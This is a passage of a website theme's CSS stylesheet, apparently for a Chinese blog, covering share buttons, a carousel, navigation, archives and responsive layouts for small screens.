.72}.auth-qq {}.auth-weibo {	background-position: 0 -34px;}.auth:hover {	opacity: 1}.article-social {	padding: 10px 0;	text-align: center;	padding-bottom:30px; display: none;}.article-social .action {	margin: 0 5px;}.action {	position: relative;	padding: 12px 25px;	display: inline-block;	border-radius: 2px;	color: #fff;	box-shadow: 0 0 2px rgba(0, 0, 0, .12);}.action:hover {	color: #fff;}.action i {	margin-right: 5px;	top: 2px;	width: 14px;	display: inline-block;}/*.action.actived{border-color: #FF9790;color: #be0008;background-color: #FCEAE8;}*/.action .action-popover {	position: absolute;	width: 198px;	padding: 5px 0 2px;	top: -45px;	left: 50%;	margin-left: -98px;	display: none;	height: 46px;}.action .popover-content {	padding: 7px 3px 5px 8px;}.action:hover .action-popover {	display: block;}.action .popover {	display: block;	border-radius: 4px;}.action-like {	background-color: #be0008;	opacity: 0.90;	filter:alpha(opacity=90);}.action-like.actived, .action-like:hover {	opacity: 1;	filter:alpha(opacity=100);}.action-comment {	background-color: #60C4FD;	opacity: .9}.action-comment.actived, .action-comment:hover {	opacity: 1}.action-share {	color: #666;	position: relative;	text-align: center;	margin-bottom: 30px;}.bdsharebuttonbox.bdshare-button-style0-24 a {	float: none;	display: inline-block;	margin: 0 2px;	position: relative;	top: 6px;}.bdsharebuttonbox.bdshare-button-style0-24 .bds_count {	margin: 0;	color: #666;	top: 2px}.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more {	top: -1px;	color: #666;	font-size: 14px;}.action:active {	box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.10)}.most-comment-posts ul {	margin: 0 0 20px;	padding: 20px 0 0;	list-style: none;	overflow: hidden;}.most-comment-posts li {	overflow: hidden;	clear: both;}.most-comment-posts li > a span {	color: #be0008;}.most-comment-posts p {	float: right;	font-size: 12px;}.most-comment-posts .label {	margin-right: 8px;	padding: 2px 7px;	top: -1px;}.label-1 {	background-color: #FD8C84;}.label-2 {	background-color: #7FD75A;}.label-3 {	background-color: #60C4FD;}.most-comment-posts .post-like {	width: 80px;	text-align: right;	display: inline-block;	margin-left: 5px;}.page-likes {	overflow: hidden;}.likepage {	margin: 0 -25px 0 0;	padding: 5px 0 20px;	list-style: none;	overflow: hidden;}.likepage li {	width: 240px;	margin: 15px 25px 10px 0;	float: left;	position: relative;	height: 180px;}.likepage li img {	width: 240px;	height: 180px;	display: block;}.likepage li:hover img {	opacity: .8;}.likepage a {	position: relative;	display: block;}.likepage h2 {	position: absolute;	bottom: 0;	left: 0;	right:0;	margin:0;	padding:0 10px;	background-color: rgba(0, 0, 0, .8);	color: #fff;	font-size: 14px;	font-weight: normal;	height: 29px;	line-height: 29px;	overflow: hidden;}.likepage .post-like {	position:absolute;	top: 10px;	right: 10px;	font-size: 12px;	background-color: rgba(0, 0, 0, .7);	border-radius: 20px;	padding: 2px 6px 1px;	color: #fff;	z-index: 2}.likepage .post-like.actived {	color: #fff;	background-color: rgba(255, 94, 82, .8);}.likepage .img-count {	position: absolute;	bottom: 29px;	left: 0;	font-size: 12px;	color: #fff;	background-color: rgba(0, 0, 0, .8);	padding: 3px 10px 1px}.likepage .img-count span {	margin-right: 5px;}.plinks {	overflow: hidden;	list-style: none;	margin: 0;	padding: 0;}.plinks ul {	list-style: none;	overflow: hidden;	margin: 0;	padding: 0;}.linkcat {	margin-bottom: 40px;}.linkcat h2 {	font-size: 18px;	color: #be0008;	border-bottom: 2px solid #eee;	padding-bottom: 7px;}.linkcat li {	float: left;	width: 25%;	height: 30px;	line-height: 30px;	overflow: hidden;}.archives .item {	padding:20px 0 12px 120px;	overflow: hidden;	border-bottom: 1px solid #eee;}.archives h3 {	font-size: 18px;	margin:4px 0 0 -120px;	float: left;}.archives-list {	list-style: none;}.archives-list li {	padding: 3px 0;	overflow: hidden;}.archives-list time {	margin-right: 5px;	color: #999;}.archives-list .text-muted {	float: right;	font-size: 12px;}.archives .item:hover h3 {	color: #be0008;}.readers {	overflow: hidden;	padding: 20px 0;}.readers a {	width: 36px;	height: 36px;	float: left;	margin: 0 5px 5px 0}.readers .avatar {	width: 36px;	height: 36px;	display: block;}.tagslist {	overflow: hidden;	list-style: none;	padding: 20px 0;	margin: 0}.tagslist li {	float: left;	width: 25%;	font-size: 12px;	height: 106px;	overflow: hidden;	color: #999;	border-bottom: 1px solid #eee;	padding: 10px 0}.tagslist .tagname {	display: inline-block;	margin-right: 5px;	background-color: #e6e6e6;	color: #666;	padding: 2px 7px;	margin-bottom: 4px;}.tagslist strong {	font-weight: normal;	color: #999;}.tagslist a {	color: #666;	margin-right: 10px;	display: inline-block;}.tagslist .tagname:hover {	color: #fff;	background-color: #be0008;}.no-sidebar {	margin-right: 0;}.affix {	position: fixed;}.ui-c2 .content {	margin-right: 0}.e404 {	text-align:center;	padding:40px 0 60px;	font-size:16px;}.e404 img {	max-width: 100%}.e404 h1 {	font-size:60px;	margin:50px 0 20px;}.user-signin {	line-height: 33px;	font-size: 12px;	padding-right:20px;	text-align:right}.user-signin a {	color: #fff;}.user-signin a:hover {	color: #666;}.carousel {	position: relative;	margin-bottom: 20px;}.carousel-inner {	position: relative;	width: 100%;	overflow: hidden;}.carousel-inner > .item {	position: relative;	display: none;	text-align: center; -webkit-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left;}.carousel-inner > .item > img, .carousel-inner > .item > a > img {	line-height: 1;}.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {	display: block;}.carousel-inner > .active {	left: 0;}.carousel-inner > .next, .carousel-inner > .prev {	position: absolute;	top: 0;	width: 100%;}.carousel-inner > .next {	left: 100%;}.carousel-inner > .prev {	left: -100%;}.carousel-inner > .next.left, .carousel-inner > .prev.right {	left: 0;}.carousel-inner > .active.left {	left: -100%;}.carousel-inner > .active.right {	left: 100%;}.carousel-control {	position: absolute;	top: 50%;	left: 0;	width: 50px;	height: 60px;	margin-top: -30px;	font-size: 20px;	color: #fff;	text-align: center;	filter: alpha(opacity=35);	opacity: .35;	background-color: #38024f;	display: none;}.carousel:hover .carousel-control {	display: block;}.carousel-control.left {}.carousel-control.right {	right: 0;	left: auto;}.carousel-control:hover, .carousel-control:focus {	color: #fff;	text-decoration: none;	filter: alpha(opacity=70);	outline: 0;	opacity: .7;}.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {	position: absolute;	top: 50%;	margin-top: -10px;	z-index: 5;	display: inline-block;}.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {	left: 50%;	margin-left: -10px;}.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {	right: 50%;	margin-right: -10px;}.carousel-control .icon-prev, .carousel-control .icon-next {	width: 20px;	height: 20px;	margin-top: -10px;}.carousel-control .icon-prev:before {	content: '\2039';}.carousel-control .icon-next:before {	content: '\203a';}.carousel-indicators {	position: absolute;	margin-bottom: 0;	top: 0;	right: 0;	z-index: 15;	width: 60px;	height: 100%;	padding:7px 0;	text-align: left;	list-style: none;background:#38024f;}.carousel-indicators li {	display: inline-block;	height: 36px;    line-height: 36px;	cursor: pointer;margin-bottom:14px;text-align:center;color:#fff;width:100%;position: relative;}.carousel-indicators .active:before, .carousel-indicators li:hover:before{content: "";    position: absolute;    top: 12px;    left: -6px;    width: 0;    height: 0;    border-top: 6px solid transparent;    border-right: 6px solid #ed4040;    border-right: 6px solid #ed4040;    border-bottom: 6px solid transparent;}.carousel-indicators .active,.carousel-indicators li:hover {	background-color: #ed4040;}.carousel-caption {	position: absolute;	right: 0;	bottom: 0;	left: 0;	z-index: 10;	text-align: left;	padding: 10px;	margin-right: 60px;	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	color: #fff;	font-size: 20px;    font-weight: bold;    background:rgba(0,0,0,0.3);    /*background-image: linear-gradient(-180deg,transparent,rgba(0,0,0,.8));*/}.carousel-bg {	position: absolute;	right: 0;	bottom: 0;	left: 0;	height: 40px;	z-index: 9;	background-color: #38024f;	filter: alpha(opacity=70);	opacity: .7;}.carousel-caption .btn {	text-shadow: none;}body .bd_weixin_popup {	padding: 30px 20px;	width: 420px;}body .bd_weixin_popup .bd_weixin_popup_main {	padding: 15px 0}body .bd_weixin_popup .bd_weixin_popup_foot {	display: none;}.page-template-pagehasmenu section.container {	padding-left: 215px;	background: transparent;	border-bottom: none;}.page-template-pagehasmenu section.container .content {	background-color: #fff;	border-bottom: 2px solid #ddd;	border-radius: 5px;}.ui-navtop.page-template-pagehasmenu section.container {	border-bottom: none;}.pageside {	position: absolute;	top: 0;	left: 0;	width: 200px;}.pagemenu {	list-style: none;	margin: 0 0 15px;	padding: 0;	border: 1px solid #eaeaea;	background-color: #fff;	border-radius: 4px;	overflow: hidden;}.pagemenu li a {	display: block;	padding: 12px 20px;	font-size: 16px;	color: #999;	border-bottom: 1px solid #eee;	background-color: #fff;}.pagemenu li a:hover {	color: #666;}.pagemenu li.active a {	color: #fff;	background-color: #45B6F7;	margin: 0 -1px;}.pagemenu li:last-child a {	border-bottom: none;}.pagemenu li .glyphicon {	font-size: 14px;}.pagemenu h4 {	margin: 0;}.pagemenu h4 a {	color: #666;	background-color: #F9F9F9;	padding-top: 15px;	cursor: default;	border-bottom-color: #e6e6e6;}.excerpt_thumb_left .excerpt-one .focus {	float: left;}.excerpt_thumb_left .excerpt-one .note {	margin-left: 25.3%;	margin-right: 0;	padding-right: 0;	padding-left: 15px;}.excerpt_thumb_left .excerpt-one .views {	margin-left: 25.3%;	margin-right: 0;	padding-right: 0;	padding-left: 15px;}/*  * nav top * ====================================================*/.ui-navtop {	margin-top: 93px;}.ui-navtop .header {	bottom:auto;	width: 100%;	background-color: #fff;	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}.ui-navtop .logo {	float: left;	width: 160px;}.ui-navtop .logo a {	height: 78px;	background-position: 50% 50%;}.ui-navtop .nav {	float: left;	border-bottom: none;	margin-top: 10px;}.ui-navtop .nav ul {	top: 100%;	left: 0;	border: 2px solid #ddd;	text-align: left;}.ui-navtop .nav ul ul {	left: 100%;	top:-7px;	border-left: none;}.ui-navtop .nav > li {	float: left;	text-align: center;}.ui-navtop .nav .glyphicon {	margin-right: 0;	display: block;	top: 0;	margin-bottom: 5px;}.ui-navtop .feeds {	position: absolute;	top: 35px;	right: 55px;	padding: 0;	border-bottom: none;	margin-bottom: 0;	background-color: transparent;}.ui-navtop .feed {	width: auto;	margin-left: 5px;}.ui-navtop .feed i {	margin-right: 3px;	width: 8px;	height: 8px;	border-radius: 50%;	top: 0px;}.ui-navtop .slinks {	position: absolute;	top:20px;	right:50px;	margin: 0;	line-height: 12px;	height: 12px;	overflow: hidden;}.ui-navtop .user-welcome {	position: absolute;	top:16px;	right:0;	margin: 0;	padding: 0;	box-shadow: none;	background-color: transparent;	border: 1px solid #ddd;	padding: 1px;	border-radius: 8px;}.ui-navtop .user-welcome .avatar {	float: none;	margin-left: 0;	top: 0}.ui-navtop .user-welcome strong {	display: none;}.ui-navtop .user-welcome span {	display: none;}.ui-navtop .user-logout {	display: none;}.ui-navtop .content {	margin-left: 0;	padding: 20px;	margin-right: 380px;}.ui-navtop .content.no-sidebar {	margin-right: 0;}.ui-navtop.error404 .content {	margin-right: 0;}.ui-navtop section.container {	margin-bottom: 15px;}.ui-navtop .footer {	background-color: #444;	margin: 0;	text-align: center;	padding: 30px;}.ui-navtop .sidebar {	margin-left: -380px;	width: 360px;}.ui-navtop .widget.affix {	width: 360px;}.ui-navtop .focusmo a {	height: 153px;}.ui-navtop .focusmo li.large a {	height: 316px;}.ui-navtop .focus .thumbnail .thumb {	height: 163px;}.ui-navtop .thumbnail .thumb {	max-height: 163px;}.ui-navtop .excerpt .note {	margin-top: 15px;	margin-bottom: 15px;}.ui-navtop .article-header {	text-align: center;	border-bottom-width: 1px;}.ui-navtop .article-meta li {	float: none;	display: inline-block;}.ui-navtop .relates a img {	height: 156px;}.ui-navtop .user-signin {	position: absolute;	top: 16px;	right: 0;	margin-top: 0}.ui-navtop .widget_postlist .items-02 .thumb {	height: 130px;}.ui-navtop .header .search-form {	margin-left: 30px;	width: 220px;	float: left;}.uimo .container {	background-color: transparent;	max-width: 1320px;}.ui-navtop.uimo .container {	max-width: 1180px;}.ui-navtop.uimo .header .container {	padding: 0 20px;}.ui-navtop.uimo .content {	padding-top: 5px;}.ui-navtop.uimo .sidebar {	padding-top: 5px;}.uimo .pagination {	background-color: transparent;}.uimo .header {	background-color: #fff;}.uimo .title {	background-color: #fff;	border-bottom: none;	padding: 20px 20px 0;}.uimo .title strong {	bottom: 0;}.uimo .most-comment-posts ul {	background-color: #fff;	padding: 15px 20px;}.uimo .sticky ul {	background-color: #fff;	padding: 15px 20px;}.uimo .excerpt {	background-color: #fff;	padding: 20px;	border-bottom: none;	margin-bottom: 1px;}.uimo .widget {	background-color: #fff;	padding: 15px 20px;}.uimo .widget .title {	padding: 0;}.uimo .widget_textads {	padding: 0;}.uimo .widget_textads a {	border-color: #fff;}.uimo .widget_ads {	padding: 0;}.uimo .article-header {	background-color: #fff;	padding: 20px 30px;	margin-bottom: 1px;	border-bottom: none;}.uimo .article-content {	background-color: #fff;	padding: 20px 30px;}.uimo .article-social {	background-color: #fff;	padding: 20px 30px 40px 30px;}.uimo .action-share {	background-color: #fff;	padding: 0 30px;	margin-bottom: 0;}.uimo .article-tags {	background-color: #fff;	padding: 20px 30px;	margin-bottom: 0;}.uimo .article-nav {	background-color: #fff;	padding: 20px 30px 30px 30px;	margin-bottom: 20px;}.uimo .relates ul {	background-color: #fff;	padding: 20px 20px 10px;	margin-bottom: 20px;}.uimo #comments {	margin-bottom: 0;}.uimo #commentform {	margin-bottom: 0;}.uimo #respond, .uimo #postcomments {	padding: 20px 20px 20px;}.uimo .readers {	background-color: #fff;	padding: 0 20px 20px;	margin-bottom: 20px;}.uimo .plinks {	background-color: #fff;	padding: 0 20px 0;	margin-bottom: 20px;}.uimo .tagslist {	background-color: #fff;	padding: 20px 20px;}.uimo .likepage {	background-color: #fff;	padding: 20px 20px;	margin-bottom: 20px;}.uimo .likepage li {	margin: 15px 20px 10px 0;} @media (max-width:1200px) { .ui-navtop.uimo .content {padding-top: 20px;} .ui-navtop.uimo .sidebar {padding-top: 20px;}}@media (max-width:480px) { .uimo .container {background-color: #fff;} .uimo .excerpt {padding: 10px 0;border-bottom: 1px solid #eee;} .uimo .title {padding: 0;border-bottom: 2px solid #eee;} .uimo .title strong {bottom: -2px;} .uimo .article-header {padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;} .uimo .article-content {padding: 0;} .uimo .relates ul {padding: 10px 0;} .uimo #respond, .uimo #postcomments {padding: 10px 0;} .uimo .readers {padding: 10px 0} .uimo .plinks {padding: 0} .uimo .tagslist {padding: 0} .uimo .likepage {padding: 0}} .widget_tags_inner a, .excerpt h2 a, .action, .likepage li img, .likepage h2, .focusmo a:hover h4, .likepage .img-count, .thumb-span::before, .thumb-span::after, .auth {-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}.navmore {	display: none;}.search_not .header .search-form {	display: none;}.m-search {	display: none;} @-ms-viewport {width:device-width}@media (max-width:1200px) { .ui-navtop {margin-top: 78px;} .ui-navtop section.container {margin-bottom: 0;border-bottom: none;border-radius: 0} .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 116px}}@media (max-width:1100px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 100px}}@media (max-width:1024px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .focus .thumbnail .thumb {height: 140px} .ui-navtop .sticky img, .ui-navtop .relates a img {height: 160px} .sidebar {display: none;} .content, .ui-navtop .content {margin-right: 0} .tagslist {padding: 10px 0;} .tagslist li {width: 50%;} .ui-navtop .feeds {display: none;} .ui-navtop .slinks {display: none;} .ui-navtop .user-welcome {display: none;} .ui-navtop .user-signin {display: none;}}@media (max-width:879px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 120px} .content {margin-left: 160px;} .header {width: 160px} .logo {height:101px;} .logo a {height:101px;} .ui-navtop .logo {height: 78px;}      /*.ui-navtop{margin-top: 0;}*/    /* .ui-navtop .logo{height:78px;}    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */        .nav li a {padding:10px 0 10px 15px;} .feeds {padding-left:4px;} .feeds a {margin-right:2px;} .footer {margin-left: 185px;} .comt-comterinfo h4 {} .post-tags {display: none;} .excerpt .post-linkto {display: none;} .header .search-form {margin-left: 5px;width: 150px;}}@media (max-width:820px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img,  .ui-navtop .focusmo a {height: 130px} .ui-navtop .focusmo li.large a {height: 270px;}}@media (max-width:767px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 106px} .content {padding: 15px 20px;} .pagination-multi ul > li {display: none;} .pagination-multi .prev-page, .pagination-multi .next-page {display: inline-block;} .pagination-multi ul > li > a {padding: 8px 20px;}}#topbar ul{    padding: 0 0 0 15px;}.mbtit {	display:none;}@media (max-width:720px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img,  .ui-navtop .focusmo a {height: 120px} .ui-navtop .focusmo li.large a {height: 250px;} .header .search-form, .ui-navtop .header .search-form {display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;} .mbmav {display:block !important} .ui-navtop.uimo .header .container {padding: 0;} .ui-navtop .header {box-shadow: none} .breadcrumbs, .logo, .slinks, #topbar {display: none;} .mbtit {line-height:30px;width:100%;display:block;text-align:center} .mbtit a {color:#fff;font-weight:bold;text-align:center;font-size:16px;} .mbtit a:hover {color:#fff} .header {position: relative;width:auto;top:5px} .ui-navtop .logo, .logo {height:42px;line-height: 43px;text-align:center;background-color: #be0008;font-size: 18px;overflow: hidden;} .logo a {display:inline-block;height: auto;} .logo img, .logoimg img {display: none;} .nav {height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;} .nav::after {height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;} .nav li {display: inline-block;position: relative;z-index: 2;} .nav li a {padding: 0 20px;line-height: 42px;font-weight: bold;} .nav li ul {display: none;} .nav li:hover > ul {display: none;} .nav .glyphicon {margin-right: 2px;display: none;} .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {border-bottom: 2px solid #be0008;height: 42px;} .nav li.navmore {width: 50px;height: 42px;position: absolute;right: 0;top: 0;} .nav li.navmore::before {content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;} .nav li.navmore::after {content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;} .navshows {overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;} .ui-navtop.navshows .nav, .navshows .nav {position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;} .ui-navtop.navshows .nav > li, .navshows .nav > li {display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;} .ui-navtop.navshows .nav li a, .navshows .nav li a {font-size:14px;padding:0;line-height:30px;} .ui-navtop.navshows .nav li ul, .navshows .nav li ul {display:block;position:relative;left:0;border:none;min-width: 0;} .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li {margin:5px 0 5px 28px;display: block;} .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a {padding:0;font-weight:normal;} .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a,  .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a,  .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a,  .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a {height: auto;border-bottom: none;} .navshows .nav li.navmore {border-bottom: none;} .feeds {display: none;} .slinks {display: none;} .content {margin-left:0;} .footer {margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;} .ui-navtop {margin-top: 0;} .ui-navtop .logo {float: none;width: auto} .ui-navtop .nav .glyphicon {display: none;} .ui-navtop .nav {float: none;margin-top: 0;}    /* .ui-navtop .header{box-shadow: none}    .ui-navtop .logo{width: auto;float: none;height: 72px;}    .ui-navtop .logo a{height: 72px;}    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}    .ui-navtop .nav li{float: none;}  */    .user-welcome, .user-logout {display: none;} .linkcat h2 {font-size: 14px;font-weight: bold;} .archives .item {padding-left: 0;} .archives h3 {margin-left: 0;float: none;margin-bottom: 10px;} .m-search {display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}}@media (max-width:670px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 105px}}@media (max-width:640px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 100px}}@media (max-width:590px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 90px}}@media (max-width:560px) { .most-comment-posts {display: none;} .focusmo, .sticky, .user-welcome, .user-logout {display: none;} .content, .ui-navtop .content {padding: 10px} .article-social {padding-top: 5px;} .action .action-popover {margin-left: -72px;top: -37px;} .rollto {right: -100px;} .e404 h1 {font-size: 40px;} .nav {height: 36px;padding-right: 40px;border-bottom: 1px solid #EEEEEE;} .nav li a {padding: 0 10px;font-size: 12px;line-height: 36px;} .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {border-bottom: 2px solid #be0008;height: 36px;} .nav li.navmore {width: 40px;height: 36px;position: absolute;right: 0;top: 0;} .nav li.navmore::before {content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;} .nav li.navmore::after {content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;} .m-search {padding: 0 10px;} .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 84px} .relates ul {line-height: 16px;} .relates li {margin-bottom: 15px;} .relates a {display: inline-block;font-size: 12px;} .excerpt-one .focus {width:150px;} .excerpt-one .focus .item img {width:150px} .excerpt_thumb_left .excerpt-one .focus {width:150px;} .excerpt_thumb_left .excerpt-one .focus img {width:130px}}@media (max-width:520px) { .sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img {height: 78px}}@media (max-width:480px) { .relates a img, .ui-navtop .relates a img {height: 70px} .article-header {padding-bottom: 8px;} .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 80px} .comt-author {text-align: left;position: relative;top: 6px} #comments .pull-right {top: 0} .title {font-size: 12px;line-height: 14px;} .title strong {font-weight: bold;padding-bottom: 2px;} .title .pull-right {margin-top: 2px;line-height: 14px;font-size: 12px;}    /*.post-comments{display: none;}*/    /*.post-like{display: none;}*/    .content {padding: 10px 12px 0;} .excerpt {padding: 12px 0;width: 100%} .excerpt .time {display: none;} .excerpt .views {padding-top: 5px;} .excerpt h2 {font-size: 14px;font-weight: bold; white-space: normal; overflow:visible; text-overflow: clip;} .excerpt .focus {margin-right: -3px;} .thumbnail .item {margin-bottom: 3px;} .thumb-span {margin-right: 3px;} .excerpt header .label-important {padding: 3px 5px 2px} .excerpt header small {margin-left: 2px;} .excerpt .text-muted a {text-decoration: none;} .excerpt-one .views {margin-right: 26%;} .article-title {font-size: 16px;font-weight: bold;margin-bottom: 5px;} .article-content {line-height: 22px;} .excerpt_thumb_left .excerpt-one .focus {float: left;} .excerpt_thumb_left .excerpt-one .views {margin-left: 0;padding-left: 0;} .excerpt_thumb_left .excerpt-one .note, .post-comments {display: none}.excerpt_thumb_left .excerpt-one .views { margin-left: 25.3%; margin-right: 0; padding-right: 0; padding-left: 15px;} #commentform {padding-left: 0;} #respond {overflow: hidden;} .comt-title {width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;} .comt-avatar {width: 36px;height: 36px;float: left;margin-right: 5px;} .comt-avatar .avatar {width: 36px;height: 36px;border-radius: 50%;} .comt-comterinfo {width: 100%;} .comt-comterinfo .text-muted {display: none;} .comt-comterinfo input {width: 94%;margin-right: 0;} .comment:hover > .c-main > .comment-reply-link {display: inline-block;} .comment-reply-link, .c-time {position: relative;top: 0;display: inline-block;margin-left: 10px;} .c-main {padding-right: 0;} .comment .children .comment {margin-left: 0;} .comment.depth-1 > .children > .comment {margin-left: 36px;} .user-welcome, .user-signin, .article-nav {display: none;} .e404 {padding: 20px 0;} .e404 h1 {font-size: 32px;} #slider {display: none;} #slider {margin: 0 0 10px;} .focusslide_s_m #slider {display: block;} .carousel-indicators li, .carousel-indicators .active {width: 6px;height: 6px;} .carousel-indicators {height: 24px;line-height: 22px;padding-top: 0;} .carousel-bg {height: 24px;} .carousel-caption {font-size: 12px;line-height: 24px;padding: 0 10px;} .carousel:hover .carousel-control {display: none;}}@media (max-width:450px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 75px}}@media (max-width:420px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 70px} .relates a img, .ui-navtop .relates a img {height: 64px}}@media (max-width:380px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 60px} .relates a img, .ui-navtop .relates a img {height: 58px} .content {padding: 10px 10px 0;} .excerpt-multi .focus .thumbnail .thumb {height: 70px;width:70px;} .excerpt-multi .focus .thumbnail .thumb img {height: 70px;width:70px;} .excerpt {padding: 8px 0} .excerpt header {margin-bottom: 5px;} .excerpt header .label-important {display: none;} .excerpt h2 {font-size: 14px;line-height: 18px;} .excerpt .focus {margin-right: -2px;margin-top: 4px;} .thumbnail .item {margin-bottom: 2px;} .thumb-span {margin-right: 2px;} .excerpt header small {display: none;} .excerpt-one .focus {width:100px;}.excerpt_thumb_left .excerpt-one .focus { width: 120px;}.excerpt_thumb_left .excerpt-one .focus img { width: 100px;} .excerpt-one .focus .item img {width:100px} .excerpt_thumb_left .excerpt-one .views { margin-left:100px;width:100%;} .excerpt-one {min-height: 90px} .excerpt-one h2 {height: 40px;overflow: hidden;display: block;margin-top: 4px;} .excerpt-one .views {position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}} @media (max-width:320px) { .focus .thumbnail .thumb,  .ui-navtop .focus .thumbnail .thumb {height: 54px}}#respond{display: none}@media (max-width: 720px){	body{padding-top: 90px;}	.mainbar{ height: 48px!important; line-height: 48px!important; position: fixed!important; width: 100%; top: 0; left: 0; z-index: 999;}	.mbtit{height: 48px!important; line-height: 48px!important;}	.mbtit a{ font-size: 18px;}	.header{ position: fixed; width: 100%; top: 48px; left: 0;z-index: 999;}	.nav li{height: 42px; line-height: 42px; padding: 0;margin: 0;}	.nav li.navmore{display: none;}	.nav{ height: 42px; line-height: 42px;background: #f4f5f6; padding: 0; border: 0;white-space:nowrap; overflow-x: auto;}	.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a,.nav li a:hover{ color: #38024f!important; background: none; border: none!important;}	.nav li a{height: 42px; line-height: 42px; font-size: 16px;font-weight: normal;}	.carousel-indicators{ display: none;}	.carousel-caption{ display: none;}	.focusslide_s_m #slider{margin: -10px -10px 20px -10px;}	.title{ display: none;}	.excerpt h2{font-size: 16px; font-weight: normal;line-height: 20px;    margin: 5px 0;}	.excerpt h2 a{ color: #000;}	.excerpt{padding: 15px 0;}	.excerpt .note{color: #999!important; font-size: 14px!important;}	.footer{padding: 20px;}	.singlehd{padding: 0 10px;}	.gohome{display: none}	.relates-model-thumb li{ width: 50%;}	.relates a img, .ui-navtop .relates a img{ height: 100px;}	.relates a{font-size: 14px;}	.relates-model-thumb a{ height: 124px;}	.article-title{font-size: 24px;}	.article-meta{font-size: 12px;}	.excerpt-one h2{overflow: hidden;}}

/*幻灯片组件*/
